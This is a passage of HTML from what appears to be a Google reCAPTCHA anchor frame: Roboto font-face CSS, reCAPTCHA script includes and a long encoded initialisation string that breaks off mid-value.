  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tAgeOB4L7NyIPyYyspDS1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tAgeOB4L7NyIPyYyspDS1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tAgeOB4L7NyIPyYyspDS1Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w51fwqorwojChMKfBcOCI0pGBsKnwqNaA8Ouw7XDl8Kzw4tCJMONw51sIGFIT8OuUlfCtsK9wo5Rw4RUw7vDo8O3DsKlREXDqcOBwrY8OsOeWTpVJMK5WgMDBldPRcKZdlzCpirCmQl6MUDCo0gKwqx3wr4tw4rCv8Knwr/Cv8KqQsKaLmHDjkHDrBMhJ8KEXMKcTTEew6TDnzJWTMKCw41pwpUCwpFNwrs8w6fDicOORMKxXcO2RXIXwpB2w5k5w7HDi2orI0/[base64]/Cv8O8w6Yxw6zCrsOyKi3DjAFcw7Jzf8KFHUTDjy0oeFDDi8KkeXhAwqlVw69jwqcswot0TsKYMMOcw44swpo6BcKgcsOFwrkzw6/Dp1pgwrhNwp3Do8KQw6DCnitfw5DCqcOeCcKCw6vCrcOHw7Y0cA0tDMOvTMO/Jjw3wpQWLsO6wrHDvykOGQ3ClcKmwrB1C8KQYlPDoMK+DEhTwphrw4jDhnDClll+MgrCh8KbK8KawpUNahRwPAA+b8KJw41LNsORI8KZSzBUw67Dm8KNwrgYFEHCig/Cr8KNNiFxZ8KgCRXCvnvCrWlNZSE5w7rCqcK5wpnCrUfDpMOlwr0SPcKxw4HCrljClMK2f8KZw48mCMKDwr/[base64]/YGIOHgbCgcODw67DohprdDRHO8OSKyN/wofDrwrDrMOqwpjDhcOMw5TDmzDDiiwlw73CqjbDrx4jwrPCsMK9J8Khw6rDocOew7cOwqdZw7nCrmozw6JNw49/VcKswoLDs8OjZsOtwrvCpS/[base64]/cC7DksKawpvCocOXB8KVw5PCsMKyw43DoBPCrERuw5zCoMOSwpktw4Ipw7TCsMK3w707VcKgaMO3RcKbw6rDqXscHkEZw7HChzUuwq/[base64]/CtcK5ECxFVsO2wrMuF3M5w4VKHDbCkAJXQcO9wocEwpNgCsOsXsKyVjATw5jCsRd/MyUDWsOEw4MVWcKBw7bCk3sfwo3Cp8Odw7Fhw6ZPwp/CrsK6wrPCrcOrPUTDgMK+wopuwrxfwoVfwqEOcMK/U8OAw7QRw5E8MCvCkEHCmcKFcMOSRj0iwo42TsKPdgHCjA8hbcOPHMKBUMKkSsOww6/DlMOLw4XCn8KMGsO/S8KWw4PCkVIUwqbDvRzDjcKNYWDCrn4HPsOWSsOmwqLCgxMgTcKCD8OdwqNhRMOaVjYQcQnCoT0jwr3DiMKhw6xPwqQRFktJPhPCoGzDqcK9w4gGVkZMwp7DnT/Dl11OcQMtY8ORwrhuNT1fKsO5w4XDu8O3W8KCw79SI2ksJ8OIw5EWM8KEw7DDo8OyCMODPwZGwoTDsC3DlsOZKg7CvMOnfUsXw4jDvFPDml3DjFMZwrltwqg5w4NOwpLCny7CsAfDjghyw5sww4obw6fDuMK5wpbCgsOgFF/[base64]/w5/Dh0nDgT/DhVxIP2BTWMK1wpjDhcKCTmXDv8KEIcORMcO/woLChEsZc3IDw4zDp8O+w5Jyw5DDjBPCuwzCngIUwqLCsTzDnwrCixohw7EEeCpewqPCmSzCo8ObwoHCnSrDqMKXLMOOJ8Kkw5QvfGBew6xvwqwkQBLDoG/Cjl/Dlm7CiS/CrsK+LcOHw5cNwoPDkF/Du8KcwphbwrTDiMOsIH0RDsOpdcKuw4Eewoorw79lLlPDi0LDs8OQU1/DvMOAeBJQw4pjcsKsw6Eow4pjTEsLw7XDoD/DuBXDkcOwMMO0HW7Dtg1CY8Odw4fDqMOlw7HCjR9yeRjCo2/Dj8OWw7/[base64]/DtcOqw6/CksKNV8ORw4pcw6lJw6bCjMO3w6/Cu8Knw6nDsMOTwp3CvVo9CVjCs8KLTcKtLBRawpRXw6LCg8KTw7XCkjTCucKTwp7DuihAM0EtNU/Cs2/CnsOCw5l+wrxCBsKxwrLDhMOuw509wqZEw7oEw7FfwohsVsOmKMKIUMOYacKjwoEFEcOIU8KIwpXDjjbCscO6KG/CscOCw7JLwqYxc2dRTSnDoHlnwoTCv8OqVUUuwoXCsDTDry49T8KUGWNofzcwGMK2P2s+JcOXAMOnWEjDo8KJennDmcKAwot1XWPCpMOmwpjDrEzDtUHCpHZ7w5jCosKyccO1WsKid1DDq8OSe8OowqLCn0nCuDFbwqfDrsKcw4PDh3fDrC/Do8O0FcK3MEpLF8KQw5TDnsKHwqtpw4bDoMKiVcOHw7Ayw5wYbjnDiMKqw5g3UixvwqxhNhbDqD/CpwnCgQhaw6BOUsKEwovDhz5KwopBMX3DjyTCuMKgAWxuw78IesK0woM6BsKQw4AKEXbCvkrDuUR9wrPDsMKXw6k7w59KKR3CrsOWw57DvRUHwoTCiH3DrsOvOCdsw7ZdF8Omw6pdCsOKacKJcMKMwrbCuMO6wpIOJMKIwqseCxfCu3MNfl/[base64]/CiknCmCLCogjCljghKMOjasOLw4cdOzhjHMK2wpjCvSopc8KAw6IuIcKVMsO9wrp8wqRnwogNw5vDtWjCusO7asKuMcOxXA/[base64]/CsDTDhGrCgsOVZlFHwqMfwodPWcOsci3CrsOPwq3CvTvCkhlJw43Dv2XCjw7CgB1Rwp3DmsOKwoIMw5slZsK4NkvCk8KiBcOwwo/DjzwCwp3DgsObFxEyfsOtHEA+V8OlS3fDl8KOw73CqE12GSwmw7/[base64]/[base64]/CjAJWw5rCqcOtFcK6CcKNw4M3K8KNwrdOwqbDt8KEMQJCXcKpN8KCw43Ckkw0w4luwq3CsVXCn0kwd8O0w6U3wrJxMmbDkcOxSE/Du2dybcKCFHXDr3PCqnfDsxdVHMKgNsK0w7/DsMK/wpvDgMKhRsKGw4/[base64]/DjWkXwoPDhMKMwrZQOsOsf3fCrcKUejPCkld2BMOQIsK/w5HDgMK7SMOdKcKUPid8wpbCisOOwpvDpMKhPh7DjMOTw75dIcKdwqnDpsKAw5oICirCjcKLPxUFTQfDvsKew5LClMKQTU1oWMOPHcKPwrcAwpsDXGbDssOLwpkzwpXDkUXCpWPDr8KlXMK0bTMhG8Kawqp/wq/DuBLDo8OtOsO/RBnCiMKAXcK9woQudG09FBg1TcKWd2zDrcO/ZcOtw6vDgsOkCMOCw6NswpTDhMKpw7sjw4oNEsOtbgJlw7RkYMOPw7NBwqQ6wrLChcKswq/ClyjCsMK/S8K+GHNmU2gsSsKLYcOCw5Qdw6TCpcKQwqLCmcKqw43Dn1dUQTMeRCtgVxNkw5bCocK+D8KTERTDpDjDhMOmw6zDplzDgsOswrwsHkbDnw9kw5JFJsObwrgNwp9rbn/DpsOeUcOCwqRCPj4bw5HCu8OQRQ3CnMOyw6zDg03DlcKxBmA3wqhyw50RTsO7w7FCWl/[base64]/[base64]/CjXo+w5jDsUXDriM+wrzCniI2wqRKQGsxw5Ihw4MKM2/[base64]/w7V0wpfDuzjDvnddCT0fcGTDocK5w6BfXgc3w5bDkMOcw4LCmmLCmcOQdUEewp7DlEAFOsK6w67DiMOVKsKlN8OTw5zCpGFxQSrDgBzDvMKOwrPDi1vDj8O8ZB/Dj8KZw5QXSCjCpWnDp17DvAPCiRQBwrTDvWdBbh8XasOqSl49Xj3CjMKmRmQEYsOME8Khwo9ew69TfMKHZnwawrLDrsK2ak/CqMKMI8KMwrF2wqVuIzpBwqfDqR7CoyI3w697w65mMcOAwpdTcXfCn8KEZH8zw4HCqsKow53DksKzwovDuU/CmjjDr1XDqUbDp8KYe2zCpFIIJsKiwoNvw7LCiRjDpcOcKCXDoEHDlMKqXMOKNMKcwojCnloiw743wp4QFMKAwopPw7TDlW/Dm8KTP3bCrCECI8OLNFzDqBF6Pm5dAcKRw63CocO7w7NwNB3CvsKOV3tow5MYGV7DkVjCs8K9eMO/esOXSsKaw7fCtVfCqkjCgcKEwrhBwo0kZ8OgwojDt1zDhEzDkQjDlU/DonfCrX7Chn4fflLCui0jNklWPcO0OT7Dm8Odw6TDqsKEwrEXw5Euw7DDvHzClWN0bMK0OBs6bwDCicONBB3Dv8OnwoXDojdqLlrCicKHw6BnWcK+wrVYwpctPsOsRxoPbMOewrFFb31+wpFidMOxwoUBwpQ/I8KqdTDDqcKbwrhCw6fCvcKRLcK1wqRRecK+YnHDglPCv23CrkF4w6wAWwlVZQDDmRp1FcO7woVJw5HCusOGwoXCqFcHJcOSRsO4BkF8CMONw7Y3wrDCijlRwqpvw5NvwoTDmTNfPhlcA8KKw5vDmy7CvMObwrrDnTPCp1PDuEEAwp/[base64]/ZcKVOMOLw54Ib0zDk8OfQFzCux9Hwrkpw7Z9GHzDnnp8wpxRRxzCtXjCjMODwrc5w6RWL8KEIMKwecOWbMOaw6zDq8OYw6HCvX47w7QlbHdjUBU+VsKPBcKtMsKMHMO/fB0nwoIVw4fCs8KeHcO4TMOwwpxZB8O+wosnwoHCusOnwrgQw4UTwqrDjTcUaw7DscO7V8K3wpvDvsK9FMKkfsOYDUnDrsKow6zCuBd6wqzDn8KyL8OCw6EwHMOsw5/CkQphF2A7wpUkCUDDnEZjw7LClsKbwp83wqXDhcOPwpbClsKPHHfCkmLCmQXDt8O6w7tYSsKsdcK/[base64]/wpbDvcKePHbCg38SAMO2G8O5woDDtiEdwpx6w4vCrUZuIMOzwqfCucO5wqnDpMKDwp13FsKbwqU1w7bDgRppBGY/GcKkwq/DhsOwwoHCksOzPVQ6XUwYE8OGwpEWw6N+w7jCo8Omw6bCkRJtw4BLw4XDkcOIwpfDk8K9PDhiwo4UP0djwr3DlEVAwqduw5zDh8OowoAUNTNqNcOrw4F8w4U0QTcNSMOZw78Kf3sVSTXChUfDowhYw5DCqWDDi8OyPmpEQsKtwoPDsXnCoyIKMh/[base64]/CjcOHwqYhwqDCgDbDvllTw67DkWnCpTDDrcONTcKKwrPDn1kQeG/Dm0wpA8OMa8OrVUN1NWbDuVY9RXDCthMmw5dLwpbCkcOcacOWwrnCrcOBwrrDuGFsB8OxRE/Ch1wnw5TCp8OhfjkneMKCw7wfw4gyBgnDocK2XcKNakPCh2DDvsKZw4VnP3krcnV3w5V4wohpwrvCmMKlwp7CjznCr1xbbMKtwpsvKAvDp8OIwo9CMSNOwpsXfsKBQxLDsSo8w4fDkCPCvG5/[base64]/DmH5Kw57Dk1rCosKIUcOgK8Ofwr8FFMO6KsKMw7UKVMOuwqPDhMK8XBkTw65eUsOTwpR9wo58wqLDn0XDgG/[base64]/[base64]/acOtwqYaQ8OSw6Y2V099VkTCuMOkEhzCgRHDqG3ChwzDvkRcFcKITDI/w7vDusKwwpZowph4MMOGAm7Dkw/Ch8KzwqhtWUbDicOIwrMZTsO3wo3DjsKWQsOTwoHCnxQfwqzDp39hCsOIwp/[base64]/wq7CmcKpw5IIw6XDnMKxUMOxQHTDh1XDj8OBw5/CqzlBwqDDusKWw5fDgzg9wph5w5cqQ8KcMcKpwprDkHpXw7IZw6nDpREHwq3Dv8KufQXDj8OXBcOBKRQ2MU/[base64]/w5RvP8O3f1Quw4nDtlEjw7fDt8O1PxbDlsKMw5YmHFXCiTJ1w7J1woPCmFxtRMKoXR9gwqspUcKgwqg7wpgQfcKELMO+w6pGUA/DnnvDrcK4H8KHF8ORD8KVw4/Cl8Kvwp0ww4bCqUEVw5PCkhXCr3N1w4Q5FMK4DAnCu8Omwo/DjcOxU8KNTMKzBEA+w7NDwpsTEcOlw4PDiC/DiCZCPMK+G8K/[base64]/[base64]/bMOlwrkUH8Omw7IDwr3DgcOCVnImcsO+w4xMXsKvUEDDusOxwpxLY8OFw6XDnBDCpisXwpcTwplSW8KGQsKKGC3DtWFga8KMwovDk8Obw4/[base64]/DqVTCnMKiw6zChTDDiBtDeBfDmS8Iw51xw6gfwq3CnwTDjT3Cr8KXVcOEwpFTw6TDksKjw4TDvUZidcK9FcKww6zCpMORHQYsBUvCl1YgwoLDoyN4wqTCu2zCnFNJw7sTUl/CmcOWwpkzw5rDjG06QcKnLMOUQ8K0UF5DVcKTLcOCw5I+BR/Ci07DiMK2VVdvAS1wwrYTG8KWw5lZw6DChDRiwrfDrnDDpMO0wprCvCHDqBzCkAJdwpzCsCsGRMKJOkDCsmHDk8Kiw5NmHjFDwpYXIcOAWsKrK1w9O0DCllXCvsKkP8K/NsO9aWDCkMOoXcOZcVDChVbCm8KqOMKPwp/DvjsicDcJwqrDj8KIw4DDiMOIw7jCkcOiahR0w6TDhH3Dg8O1wr80SnjCu8OOTSI5wrHDvMKhw6Qrw7/[base64]/CocOaZMO/EVpPw6IgGMKXw7HCnMOFwovCh8OCGEF3XnFwIVZFwojCrXEaZ8OUwrUrwrxLFMKmEcK5C8Kpw7/DgcKqM8OGwqTCvcK2wrwbw4g6wrUxTMKneC5jwqLCksO+wqzCmsOmwqDDv2/CqFnDtcOjwoRswrrCu8KcSMKqwqZ4DcOTw6XCtCQ7AMKkw7oiw64xwprDs8K5wpJzFMKvc8Omwo/DiHjCpWnDiSd9RCI7EnHCmsKhGcO0H0dEH2bDsQdfJiIZw5AZfFjDqDIWeinCtCNbwq9pwpklO8KSacOpwozDo8OERMKew6ohMgYbQcKzwrTDtcOywopow6UBw5DDhMKHR